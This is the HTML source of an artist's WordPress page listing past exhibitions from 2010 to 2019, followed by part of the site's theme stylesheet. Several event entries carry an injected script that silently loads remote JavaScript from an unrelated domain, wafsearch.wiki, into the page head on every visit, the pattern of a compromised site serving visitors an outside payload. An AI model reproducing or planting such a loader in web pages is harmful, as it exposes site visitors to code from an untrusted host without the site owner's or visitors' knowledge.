				<img width="300" height="157" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-4-e1564740540762-300x157.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-4-e1564740540762-300x157.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-4-e1564740540762.jpg 573w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Big Art 4</h2>
			
			<p>12/09/19 - 15/09/19</p>			
			
<p>An exhibition on a large location with only really large artworks.</p>



<p>This year I wil place a 3 x 3 x 3 meter big stand alone box with an installation.</p>



<p>September 12 &#8211; 15, Hembrugterrein Amsterdam.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-708 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-708">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="60" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/axel-pairon-logo-e1564740815768-300x60.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/axel-pairon-logo-e1564740815768-300x60.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/axel-pairon-logo-e1564740815768-768x153.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/axel-pairon-logo-e1564740815768-1024x205.jpg 1024w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/axel-pairon-logo-e1564740815768.jpg 1502w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Axel Pairon Gallery &#8211; Knokke, Belgium</h2>
			
			<p>15/08/19 - 30/09/19</p>			
			
<p>Exhibiting with Riki Mijling, Bettina Neumann and others.</p>



<p>August &#8211; September 2019.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-702 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-702">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="102" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann.jpg 378w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Reflections &#8211; Gallery Kellermann, Düsseldorf, Germany</h2>
			
			<p>06/07/19 - 24/08/19</p>			
			
<p>Exhibiting with Bernd Casper Dietrich, Sascha Nordmeyer, Stephan Marienfeld and others.</p>



<p>July &#8211; August 2019.</p>
			
		</article>

		
				
		<article class="past-event post-704 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-704">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="300" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zutphen-Concreet-e1564740431603-300x300.jpeg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zutphen-Concreet-e1564740431603.jpeg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zutphen-Concreet-e1564740431603-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Zutphen Concreet &#8211; Zutphen, Netherlands</h2>
			
			<p>15/06/19 - 18/08/19</p><p>Zutphen</p>			
			
<p>A broad exhibition of minimalist and concretes art. Curated by Roland de Jong Orlando and Eef de Graaf.</p>



<p>June &#8211; August 2019.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-700 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-700">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="59" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karslruhe-2019-1024x182-300x59.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karslruhe-2019-1024x182-300x59.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karslruhe-2019-1024x182-768x152.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karslruhe-2019-1024x182-900x180.jpg 900w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karslruhe-2019-1024x182.jpg 909w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Art Karlsruhe 2019</h2>
			
			<p>21/02/19 - 24/02/19</p>			
			
<p>Represented by Gallery Axel Pairon.</p>



<p>February 2019.</p>
			
		</article>

		
				
		<article class="past-event post-698 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-698">
			
			
								
			<div class="post-thumb">
				
				<img width="229" height="220" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Franzis.jpeg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" />				
			</div>
			
		
			<h2 class="archive-post-title">The Silent White &#8211; Gallery Franzis Engels, Amsterdam</h2>
			
			<p>24/01/19 - 16/03/19</p>			
			
<p>An exhibition with only completely white works with fellow artists.</p>



<p>January &#8211; March 2019.</p>
			
		</article>

		
				
		<article class="past-event post-695 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-695">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="102" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann.jpg 378w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Strukturen &#8211; Gallery Kellermann, Düsseldorf, Germany</h2>
			
			<p>13/01/19 - 23/02/19</p>			
			
<p>Exhibiting with Bernd Casper Dietrich, Stephan Marienfeld, Reiner Seliger and others.</p>



<p>January &#8211; February 2019.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-671 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-671">
			
			
								
			<div class="post-thumb">
				
				<img width="215" height="300" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Valencia-e1564677531602.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" />				
			</div>
			
		
			<h2 class="archive-post-title">Anatomical Silence &#8211; ON-Estudio, Valencia, Spain</h2>
			
			<p>16/11/18 - 20/01/18</p>			
			
<p>First solo show in Spain at this architecture oriented gallery.</p>



<p>November 2017 &#8211; January 2018.</p>
			
		</article>

		
				
		<article class="past-event post-681 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-681">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="102" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann-300x102.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kellermann.jpg 378w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">New Zero &#8211; Gallery Kellermann, Düsseldorf, Germany</h2>
			
			<p>04/11/18 - 05/01/19</p>			
			
<p>First show at this gallery in Düsseldorf. A fantastic honor to be exhibiting with giants like Otho Piene, Viktor Hulik, Heinz Mack, Victor Vasarely and other more recent artists.</p>



<p>November &#8211; January 2019.</p>
			
		</article>

		
				
		<article class="past-event post-679 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-679">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="111" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-3-e1564677814602-300x111.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-3-e1564677814602-300x111.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-3-e1564677814602-768x284.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Big-Art-3-e1564677814602.jpg 811w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Big Art 3 &#8211; Amsterdam</h2>
			
			<p>11/10/18 - 14/10/18</p>			
			
<p>An exhibition on a large location with only really large artworks.</p>



<p>Octiober 2018.</p>
			
		</article>

		
				
		<article class="past-event post-677 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-677">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="141" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kunstrai-2018-e1564677773227-300x141.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kunstrai-2018-e1564677773227-300x141.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kunstrai-2018-e1564677773227.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">KunstRai 2018, Amsterdam</h2>
			
			<p>04/04/18 - 08/04/18</p>			
			
<p>Represented bij Gallery Franzis Engels.</p>



<p>April 2018.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-673 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-673">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="160" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karlsruhe-2018-e1564678265110-300x160.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karlsruhe-2018-e1564678265110-300x160.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Art-Karlsruhe-2018-e1564678265110.jpg 562w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Art Karlruhe 2018</h2>
			
			<p>22/02/18 - 25/02/18</p>			
			
<p>Represented by Gallery Franzis Engels.</p>



<p>February 2018.</p>
			
		</article>

		
				
		<article class="past-event post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-675">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="200" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Cwart-e1564677680157-300x200.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Cwart-e1564677680157-300x200.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Cwart-e1564677680157.jpg 451w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Spanning &#8211; Gallery Cwart, Knokke, Belgium</h2>
			
			<p>27/01/18 - 31/03/18</p>			
			
<p>February &#8211; March 2018.</p>
			
		</article>

		
				
		<article class="past-event post-669 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-669">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="169" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Barts-Boekje-big-art-550x310-300x169.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Barts-Boekje-big-art-550x310-300x169.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Barts-Boekje-big-art-550x310.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Big Art 2</h2>
			
			<p>12/10/17 - 15/10/17</p>			
			
<p>An exhibition on a large location with only really large artworks.</p>



<p>October 2017.</p>
			
		</article>

		
				
		<article class="past-event post-667 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-667">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="127" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kunstrai-2017-300x127.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kunstrai-2017-300x127.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Kunstrai-2017.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">KunstRai 2017, Amsterdam</h2>
			
			<p>31/05/17 - 05/06/17</p>			
			
<p>Represented by Gallery Franzis Engels.</p>



<p>June 2017.</p>
			
		</article>

		
				
		<article class="past-event post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-665">
			
			
								
			<div class="post-thumb">
				
				<img width="229" height="220" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Franzis.jpeg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" />				
			</div>
			
		
			<h2 class="archive-post-title">The tension of the line &#8211; Galerie Franzis Engels, Amsterdam</h2>
			
			<p>16/05/17 - 17/06/17</p>			
			
<p>First show represented by this gallery.</p>



<p>May &#8211; June 2017.</p>
			
		</article>

		
				
		<article class="past-event post-663 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-663">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="150" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/IJ-kunst-2016-e1564677147740-300x150.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/IJ-kunst-2016-e1564677147740-300x150.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/IJ-kunst-2016-e1564677147740.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Ij-Art Collective &#8211; Nieuw Dakota, Amsterdam</h2>
			
			<p>25/06/16 - 26/06/16</p>			
			
<p>May 2016.</p>
			
		</article>

		
				
		<article class="past-event post-661 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-661">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="200" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/07/beatrix-e1564677070120-300x200.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/07/beatrix-e1564677070120-300x200.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/07/beatrix-e1564677070120.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Symposion 2015 &#8211; Gorinchem, Netherlands</h2>
			
			<p>06/06/15 - 30/09/15</p>			
			
<p>A big exhibition of Dutch Artists in the field of minimal and concrete art. As a bonus I was selected to meet Her Majesty Princess Beatrix for a brief conversation about my work.</p>



<p>June &#8211; September 2015</p>
			
		</article>

		
				
		<article class="past-event post-656 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-656">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="116" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Rotterdam-Contemporary-2015-300x116.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Rotterdam-Contemporary-2015-300x116.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Rotterdam-Contemporary-2015.jpg 727w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Rotterdam Contemporary 2015 &#8211; Rotterdam</h2>
			
			<p>04/02/15 - 08/02/15</p>			
			
<p>Represented by Gallery Nine Amsterdam.</p>



<p>February 2015.</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-654 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-654">
			
			
								
			<div class="post-thumb">
				
				<img width="213" height="300" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Reductive-e1564676808855.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" />				
			</div>
			
		
			<h2 class="archive-post-title">Reductive &#8211; Elblag, Poland</h2>
			
			<p>03/07/14 - 30/09/14</p>			
			
<p>Fellow artist Roland de Jong Orlando invited me for this international exhibition of over 30 Dutch artists.</p>



<p>July &#8211; September 2014.</p>
			
		</article>

		
				
		<article class="past-event post-651 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-651">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="155" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/rai-solo-e1564676683586-300x155.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/rai-solo-e1564676683586-300x155.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/rai-solo-e1564676683586.jpg 582w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">KunstRai 2014, Solo presentation &#8211; Amsterdam</h2>
			
			<p>04/06/14 - 09/06/14</p>			
			
<p>Quite an honor to be given a solo booth for this art fair.</p>



<p>May 2014.</p>
			
		</article>

		
				
		<article class="past-event post-648 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-648">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="199" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/RAW-2014-300x199.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/RAW-2014-300x199.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/RAW-2014.jpg 382w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">RAW Art Fair 2014 &#8211; Rotterdam</h2>
			
			<p>05/02/14 - 09/02/14</p>			
			
<p>Represented by Gallery Nine Amsterdam.</p>



<p>February 2019.</p>
			
		</article>

		
				
		<article class="past-event post-735 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-735">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="138" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/ISEA-2013-e1564676461526-300x138.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/ISEA-2013-e1564676461526-300x138.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/ISEA-2013-e1564676461526.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">ISEA 2013 &#8211; Sydney, Australia</h2>
			
			<p>07/06/13 - 16/06/13</p>			
			
<p>I teamed up with fellow artists Andrea Polli (USA) and Nigel Jamieson (New Zealand) to make a series of artworks on location.</p>



<p>June 2013.</p>
			
		</article>

		
				
		<article class="past-event post-644 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-644">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="110" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/RAW-2013-300x110.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/RAW-2013-300x110.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/RAW-2013.jpg 515w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">RAW Art fair 2013 &#8211; Rotterdam</h2>
			
			<p>05/02/13 - 10/02/13</p>			
			
<p>Represented by Gallery Nine Amsterdam.</p>



<p>February 2013</p>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			
		</article>

		
				
		<article class="past-event post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-646">
			
			
								
			<div class="post-thumb">
				
				<img width="278" height="145" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/www_isea2012_org.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" />				
			</div>
			
		
			<h2 class="archive-post-title">ISEA 2011 &#8211; Albuquerque, New Mexico, USA</h2>
			
			<p>01/09/11 - 15/09/11</p>			
			
<p>I teamed up with fellow artists Andrea Polli (USA) and Nigel Jamieson (New Zealand) to make a group presentation.</p>



<p>September 2011.</p>
			
		</article>

		
				
		<article class="past-event post-642 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-642">
			
			
								
			<div class="post-thumb">
				
				<img width="300" height="94" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zomerexpo-2011-e1564676307817-300x94.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" srcset="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zomerexpo-2011-e1564676307817-300x94.jpg 300w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zomerexpo-2011-e1564676307817-768x241.jpg 768w, https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/Zomerexpo-2011-e1564676307817.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" />				
			</div>
			
		
			<h2 class="archive-post-title">Zomer Expo 2011 &#8211; Gemeentemuseum Den Haag</h2>
			
			<p>01/07/11 - 31/08/11</p>			
			
<p>Only just started as an artist and straight to this important museum!</p>



<p>Summer 2011.</p>
			
		</article>

		
				
		<article class="past-event post-616 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-events" id="post-616">
			
			
								
			<div class="post-thumb">
				
				<img width="225" height="300" src="https://robbertdegoede.nl/wpfiles/wp-content/uploads/2019/08/IMG_4080-e1564676168695.jpg" class="attachment-event-thumb size-event-thumb wp-post-image" alt="" loading="lazy" />				
			</div>
			
		
			<h2 class="archive-post-title">New Lines &#8211; A-Gallery, Amsterdam</h2>
			
			<p>29/05/10 - 26/06/10</p>			
			
<p>First exhibition to present a full body of work.</p>



<p>May &#8211; June 2010</p>
			
		</article>

	
	<div class="navigation">	<div class="next-posts"></div>	<div class="prev-posts"></div></div>
		
 	</div>

 <aside id="sidebar">

 	<ul>	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://robbertdegoede.nl/category/news-events/events/">Events</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://robbertdegoede.nl/category/news-events/news/">News</a>
</li>
</ul>	
		
</aside>
		</section> <!-- end #content -->
		
		<footer id="footer" class="source-org vcard copyright" role="contentinfo">
			<small>&copy;2026 Robbert de Goede</small>
		</footer>

	</div>

	<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/_/js/functions.js?ver=1567520922' id='html5reset-functions-js'></script>
<script type='text/javascript' src='https://robbertdegoede.nl/wpfiles/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E60WBV2MS5"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-E60WBV2MS5');
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/style.css?ver=1637243747
body_size: 3719
content:
/*
Theme Name: Robbert de Goede
Theme URI: 
Description: A custom made theme for Robbert de Goede website
Author: Ehud Neuhaus (based on work by Monkey Do! + @ckhicks)
Author URI: http://ehudneuhaus.com
*/
/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:

	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com

-------------------------------------------------------------------------------*/
/* Let's default this puppy out
-------------------------------------------------------------------------------*/
html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font-weight: normal;
  vertical-align: baseline;
  background: transparent; }

article, aside, figure, footer, header, nav, section, details, summary {
  display: block; }

/* Handle box-sizing while better addressing child elements:
   http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  box-sizing: inherit; }

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */
/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {
  max-width: 100%; }

/* force a vertical scrollbar to prevent a jumpy page */
html {
  overflow-y: scroll; }

/* we use a lot of ULs that aren't bulleted.
	don't forget to restore the bullets within content. */
ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none; }

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

del {
  text-decoration: line-through; }

abbr[title], dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help; }

/* tables still need cellspacing="0" in the markup */
table {
  border-collapse: collapse;
  border-spacing: 0; }

th {
  font-weight: bold;
  vertical-align: bottom; }

td {
  font-weight: normal;
  vertical-align: top; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0; }

input, select {
  vertical-align: middle; }

pre {
  white-space: pre;
  /* CSS2 */
  white-space: pre-wrap;
  /* CSS 2.1 */
  white-space: pre-line;
  /* CSS 3 (and 2.1 as well, actually) */
  word-wrap: break-word;
  /* IE */ }

input[type="radio"] {
  vertical-align: text-bottom; }

input[type="checkbox"] {
  vertical-align: bottom; }

.ie7 input[type="checkbox"] {
  vertical-align: baseline; }

.ie6 input {
  vertical-align: text-bottom; }

select, input, textarea {
  font: 99% sans-serif; }

table {
  font-size: inherit;
  font: 100%; }

small {
  font-size: 85%; }

strong {
  font-weight: bold; }

td, td img {
  vertical-align: top; }

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* standardize any monospaced elements */
pre, code, kbd, samp {
  font-family: monospace, sans-serif; }

/* hand cursor on clickable elements */
.clickable,
label,
input[type=button],
input[type=submit],
input[type=file],
button {
  cursor: pointer; }

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {
  margin: 0; }

/* make buttons play nice in IE */
button,
input[type=button] {
  width: auto;
  overflow: visible; }

/* scale images in IE7 more attractively */
.ie7 img {
  -ms-interpolation-mode: bicubic; }

/* prevent BG image flicker upon hover
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/
/* let's clear some floats */
.clearfix:before, .clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden; }

.clearfix:after {
  clear: both; }

.clearfix {
  zoom: 1; }

/* Ok, this is where the fun starts.
-------------------------------------------------------------------------------*/
